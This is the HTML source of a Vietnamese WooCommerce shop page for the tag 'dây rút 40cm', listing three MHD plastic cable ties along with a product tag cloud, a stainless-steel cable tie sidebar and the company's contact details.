					<a href="https://dayrutgiare.com/" class="custom-logo-link" rel="home"><img width="150" height="74" src="https://dayrutgiare.com/wp-content/uploads/2020/02/logo-mhdvietnam-e1582862052152.png" class="custom-logo" alt="MHDVIETNAM-NHA-PHAN-PHOI-THIET-BỊ-DIEN-HANG-DAU-VIET-NAM" decoding="async" /></a>
					<div class="header-right">
						
							<div id="search-box" class="clearfix">
								<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dayrutgiare.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
								<!--<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://dayrutgiare.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#8363;0.00</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
						</div> <!-- end .header-right -->
				</div><!-- end .wrap -->	
			</div><!-- end #site-branding -->
					

			<!-- Main Header============================================= -->
			<div id="sticky-header" class="clearfix">
				<div class="wrap">
					<div class="main-header clearfix">

						<!-- Main Nav ============================================= -->
													<div id="site-branding">

								<a href="https://dayrutgiare.com/" class="custom-logo-link" rel="home"><img width="150" height="74" src="https://dayrutgiare.com/wp-content/uploads/2020/02/logo-mhdvietnam-e1582862052152.png" class="custom-logo" alt="MHDVIETNAM-NHA-PHAN-PHOI-THIET-BỊ-DIEN-HANG-DAU-VIET-NAM" decoding="async" /></a>							</div><!-- end #site-branding -->

							
								<button class="show-menu-toggle" type="button">	
								<span class="bars"></span>		
									<span class="sn-text">DANH MỤC SẢN PHẨM</span>
								</button>

						
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
														
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
								</button><!-- end .menu-toggle -->
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://dayrutgiare.com/" title="						">TRANG CHỦ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://dayrutgiare.com/gioi-thieu-mhd/">GIỚI THIỆU</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-672"><a href="https://dayrutgiare.com/danh-muc/day-rut/">DÂY RÚT</a>
<ul class="sub-menu">
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-658"><a href="https://dayrutgiare.com/danh-muc/day-rut/day-rut-nhua/">DÂY RÚT NHỰA</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-659"><a href="https://dayrutgiare.com/danh-muc/day-rut/day-rut-inox/">DÂY RÚT INOX</a></li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://dayrutgiare.com/bang-bao-gia-day-rut/">BẢNG BÁO GIÁ</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://dayrutgiare.com/lien-ket/">LIÊN KẾT</a></li>
</ul>							</nav> <!-- end #site-navigation -->

													<div class="header-right">
										<!--<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://dayrutgiare.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#8363;0.00</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
								</div> <!-- end .header-right -->

					</div> <!-- end .main-header -->
				</div> <!-- end .wrap -->
					</div> <!-- end #sticky-header -->
											<div class="header-catalog-menu-wrap">

									<div class="catalog-menu-box">
			<div class="catalog-menu-wrap">
				<button class="hide-menu-toggle" type="button">
					<span class="screen-reader-text">Catalog Menu</span>
					<span class="bars"></span>
				</button>
				<nav class="catalog-menu" role="navigation" aria-label="Catalog Menu">
				<div class="catalog-menu">
					<h3 class="catalog-menu-title">DANH MỤC SẢN PHẨM</h3>
					<ul class="cat-nav-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://dayrutgiare.com/danh-muc/day-rut/day-rut-nhua/">Dây rút nhựa</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-327"><a href="https://dayrutgiare.com/danh-muc/day-rut/day-rut-inox/">Dây rút inox</a></li>
</ul>
				</nav> <!-- end .catalog-menu -->
			</div> <!-- end .catalog-menu-wrap -->
		</div> <!-- end .catalog-menu-box -->

						</div> <!-- end .header-catalog-menu-wrap -->
					
				</div>
				<!-- end .top-header -->

	</div> <!-- end .header-wrap -->

	

	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->

<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
	<div id="content" class="site-content">
	<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
			
				<h1 class="page-title">dây rút 40cm</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-706 status-publish first instock product_cat-day-rut product_cat-day-rut-nhua product_tag-day-lac product_tag-day-rut product_tag-day-rut-4-tac product_tag-day-rut-40cm product_tag-day-rut-nhua product_tag-day-thit has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://dayrutgiare.com/san-pham/day-rut-nhua-mhd-5x400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút màu mhd" decoding="async" fetchpriority="high" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mhd-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dây rút nhựa MHD 5&#215;400 đủ màu</h2>
</a><a href="https://dayrutgiare.com/san-pham/day-rut-nhua-mhd-5x400/" data-quantity="1" class="button product_type_simple" data-product_id="706" data-product_sku="" aria-label="Read more about &ldquo;Dây rút nhựa MHD 5x400 đủ màu&rdquo;" rel="nofollow">Read more</a></li>
																	<li class="product type-product post-707 status-publish instock product_cat-day-rut product_cat-day-rut-nhua product_tag-day-lac product_tag-day-rut product_tag-day-rut-4-tac product_tag-day-rut-40cm product_tag-day-rut-nhua product_tag-day-thit has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://dayrutgiare.com/san-pham/day-rut-nhua-mhd-6x400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút trắng mhd" decoding="async" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-trắng-mhd.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dây rút nhựa MHD 6&#215;400 đủ màu</h2>
</a><a href="https://dayrutgiare.com/san-pham/day-rut-nhua-mhd-6x400/" data-quantity="1" class="button product_type_simple" data-product_id="707" data-product_sku="" aria-label="Read more about &ldquo;Dây rút nhựa MHD 6x400 đủ màu&rdquo;" rel="nofollow">Read more</a></li>
																	<li class="product type-product post-708 status-publish instock product_cat-day-rut product_cat-day-rut-nhua product_tag-day-lac product_tag-day-rut product_tag-day-rut-4-tac product_tag-day-rut-40cm product_tag-day-rut-nhua product_tag-day-thit has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://dayrutgiare.com/san-pham/day-rut-nhua-mhd-8x400-du-mau/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút nhựa đen" decoding="async" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-mau-den-mhd.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dây rút nhựa MHD 8&#215;400 đủ màu</h2>
</a><a href="https://dayrutgiare.com/san-pham/day-rut-nhua-mhd-8x400-du-mau/" data-quantity="1" class="button product_type_simple" data-product_id="708" data-product_sku="" aria-label="Read more about &ldquo;Dây rút nhựa MHD 8x400 đủ màu&rdquo;" rel="nofollow">Read more</a></li>
									
				</ul>

				
						</main><!-- end #main -->
	</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary">
			<div id="woocommerce_product_categories-6" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Danh mục sản phẩm</h2><ul class="product-categories"><li class="cat-item cat-item-102"><a href="https://dayrutgiare.com/danh-muc/day-rut/">Dây Rút</a></li>
<li class="cat-item cat-item-70"><a href="https://dayrutgiare.com/danh-muc/day-rut/day-rut-inox/">Dây rút inox</a></li>
<li class="cat-item cat-item-69"><a href="https://dayrutgiare.com/danh-muc/day-rut/day-rut-nhua/">Dây rút nhựa</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Từ khóa</h2><div class="tagcloud"><a href="https://dayrutgiare.com/sanpham-tag/day-rut-nhua/" class="tag-cloud-link tag-link-63 tag-link-position-1" style="font-size: 17.730496453901pt;" aria-label="day rut nhua (18 products)">day rut nhua</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-thep/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 20.113475177305pt;" aria-label="day rut thep (32 products)">day rut thep</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-gut-inox/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 20.113475177305pt;" aria-label="Dây gút inox (32 products)">Dây gút inox</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-lac/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 17.730496453901pt;" aria-label="dây lạc (18 products)">dây lạc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 22pt;" aria-label="Dây rút (50 products)">Dây rút</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-1-tac/" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8pt;" aria-label="dây rút 1 tấc (1 product)">dây rút 1 tấc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-2-tac/" class="tag-cloud-link tag-link-177 tag-link-position-7" style="font-size: 10.978723404255pt;" aria-label="dây rút 2 tấc (3 products)">dây rút 2 tấc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-3-tac/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 11.971631205674pt;" aria-label="dây rút 3 tấc (4 products)">dây rút 3 tấc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-4-tac/" class="tag-cloud-link tag-link-182 tag-link-position-9" style="font-size: 10.978723404255pt;" aria-label="dây rút 4 tấc (3 products)">dây rút 4 tấc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-5-tac/" class="tag-cloud-link tag-link-184 tag-link-position-10" style="font-size: 8pt;" aria-label="dây rút 5 tấc (1 product)">dây rút 5 tấc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-6-5-tac/" class="tag-cloud-link tag-link-186 tag-link-position-11" style="font-size: 8pt;" aria-label="dây rút 6.5 tấc (1 product)">dây rút 6.5 tấc</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-10cm/" class="tag-cloud-link tag-link-173 tag-link-position-12" style="font-size: 8pt;" aria-label="dây rút 10cm (1 product)">dây rút 10cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-15cm/" class="tag-cloud-link tag-link-176 tag-link-position-13" style="font-size: 9.7872340425532pt;" aria-label="dây rút 15cm (2 products)">dây rút 15cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-20cm/" class="tag-cloud-link tag-link-178 tag-link-position-14" style="font-size: 10.978723404255pt;" aria-label="dây rút 20cm (3 products)">dây rút 20cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-25cm/" class="tag-cloud-link tag-link-179 tag-link-position-15" style="font-size: 10.978723404255pt;" aria-label="dây rút 25cm (3 products)">dây rút 25cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-30cm/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 11.971631205674pt;" aria-label="dây rút 30cm (4 products)">dây rút 30cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-40cm/" class="tag-cloud-link tag-link-183 tag-link-position-17" style="font-size: 10.978723404255pt;" aria-label="dây rút 40cm (3 products)">dây rút 40cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-50cm/" class="tag-cloud-link tag-link-185 tag-link-position-18" style="font-size: 8pt;" aria-label="dây rút 50cm (1 product)">dây rút 50cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-65cm/" class="tag-cloud-link tag-link-187 tag-link-position-19" style="font-size: 8pt;" aria-label="dây rút 65cm (1 product)">dây rút 65cm</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-inox/" class="tag-cloud-link tag-link-168 tag-link-position-20" style="font-size: 20.113475177305pt;" aria-label="dây rút inox (32 products)">dây rút inox</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-kim-loai/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 20.113475177305pt;" aria-label="dây rút kim loại (32 products)">dây rút kim loại</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-rut-sat/" class="tag-cloud-link tag-link-189 tag-link-position-22" style="font-size: 18.921985815603pt;" aria-label="dây rút sắt (24 products)">dây rút sắt</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-thit/" class="tag-cloud-link tag-link-167 tag-link-position-23" style="font-size: 18.326241134752pt;" aria-label="dây thít (21 products)">dây thít</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-thit-inox/" class="tag-cloud-link tag-link-188 tag-link-position-24" style="font-size: 18.524822695035pt;" aria-label="dây thít inox (22 products)">dây thít inox</a>
<a href="https://dayrutgiare.com/sanpham-tag/day-thit-sat/" class="tag-cloud-link tag-link-190 tag-link-position-25" style="font-size: 18.723404255319pt;" aria-label="dây thít sắt (23 products)">dây thít sắt</a></div></div><div id="woocommerce_products-10" class="widget woocommerce widget_products"><h2 class="widget-title">Sản phẩm</h2><ul class="product_list_widget"><li>
	
	<a href="https://dayrutgiare.com/san-pham/day-rut-inox-mhd-7-2x1400/">
		<img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút inox mhd" decoding="async" loading="lazy" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox3.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Dây rút inox MHD 7.2x1400</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dayrutgiare.com/san-pham/day-rut-inox-mhd-7-2x1300/">
		<img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút inox" decoding="async" loading="lazy" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Dây rút inox MHD 7.2x1300</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dayrutgiare.com/san-pham/day-rut-inox-mhd-7-2x1200/">
		<img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút sắt" decoding="async" loading="lazy" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox4.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Dây rút inox MHD 7.2x1200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dayrutgiare.com/san-pham/day-rut-inox-mhd-7-2x1100/">
		<img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút thép" decoding="async" loading="lazy" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox1.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Dây rút inox MHD 7.2x1100</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dayrutgiare.com/san-pham/day-rut-inox-mhd-7-2x1000/">
		<img width="300" height="300" src="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dây rút inox" decoding="async" loading="lazy" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-300x300.jpg 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-150x150.jpg 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-768x768.jpg 768w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-512x512.jpg 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-420x420.jpg 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-75x75.jpg 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-600x600.jpg 600w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd-100x100.jpg 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/day-rut-inox-mhd.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Dây rút inox MHD 7.2x1000</span>
	</a>

				
	
	</li>
</ul></div></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ff6600;">DÂY RÚT </span></h1>
<p style="text-align: center;">MHD &#8211; Nhãn hiệu quen thuộc của các nhà thầu lớn<img loading="lazy" decoding="async" class="wp-image-714 aligncenter" src="http://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-300x300.png" alt="chứng nhận chất lượng cao dây rút" width="145" height="145" srcset="https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-300x300.png 300w, https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-150x150.png 150w, https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-512x512.png 512w, https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-420x420.png 420w, https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-75x75.png 75w, https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee-100x100.png 100w, https://dayrutgiare.com/wp-content/uploads/2020/03/mhd-guarantee.png 563w" sizes="auto, (max-width: 145px) 100vw, 145px" /></p>
</div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Văn phòng đại diện</h3><div class="textwidget custom-html-widget"><ul>
 	<li><a rel="nofollow" title="Our Address" href="#"><i class="fa fa-map-marker"></i>A-134, KDC Dragon Village, Đường Nguyễn Thị Tư, P. Long Trường, TP. Hồ Chí Minh</a></li>
 	<li><a rel="nofollow" title="Call Us" href="tel:+84938080959"><i class="fa fa-phone-square"></i> (+84) 938.080.959 <br>  &nbsp&nbsp&nbsp&nbsp (+84) 918.080.959</a></li>
	<li><a rel="nofollow" title="Live chat" href="mailto:"><i class="fa fa-fax"></i> (+84-028) 38.95.98.86</a></li>
 	<li><a rel="nofollow" title="Mail Us" href="mailto: info@manhodiep.com"><i class="fa fa-envelope-o"></i>    info@manhodiep.com</a></li>
 	
</ul>

</div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Kho hàng MHD</h3><div class="textwidget custom-html-widget"><ul>
 	<li><a rel="nofollow"  title="Our Address" href="#"><i class="fa fa-map-marker"></i>665 Lê Văn Tách, Phường Dĩ An, Thành phố Hồ Chí Minh</a></li>
 	<li><a rel="nofollow"  title="Call Us" href="tel:+938.080.959"><i class="fa fa-phone-square"></i> (+84) 938.080.959 <br>  &nbsp&nbsp&nbsp&nbsp (+84) 918.080.959</a></li>
	<li><a rel="nofollow"  title="Live chat" href="mailto:"><i class="fa fa-fax"></i> (+84) 938.080.959</a></li>
 	<li><a rel="nofollow"  title="Mail Us" href="mailto: info @manhodiep.com"><i class="fa fa-envelope-o"></i>  info@manhodiep.com</a></li>
 	
</ul></div></aside></div><!--end .column4  --><div class="column-4"><aside id="aio_facebook_like_widget-3" class="widget aio_facebook_like_widget"><h3 class="widget-title">Theo Dõi</h3>        <div class="fb-page"
             data-href="https://www.facebook.com/mhdvietnam"
             data-width="240"
                         data-tabs=""
             data-hide-cover="false"
             data-show-facepile="true"
             data-small-header="false"
        >
        </div>

        </aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
	<div class="wrap">
	<div class="copyright">		<a title="" target="_blank" href="https://dayrutgiare.com/">DÂY RÚT NHỰA , DÂY RÚT INOX CHÍNH HÃNG </a> | 
						Designed by: <a title="NDT" rel="nofollow" target="_blank" href="">NDT</a> |
						&copy; 2026 <a title="Marketer" rel="nofollow" target="_blank" href="">Marketer</a>
					</div>
				<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top" type="button">
				<span class="screen-reader-text">Go to top</span>
				<span class="icon-bg"></span>
				<span class="back-to-top-text"><i class="fa fa-angle-up"></i></span>
				<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoppingcart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div onclick="window.location.href= 'tel:0938080959'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
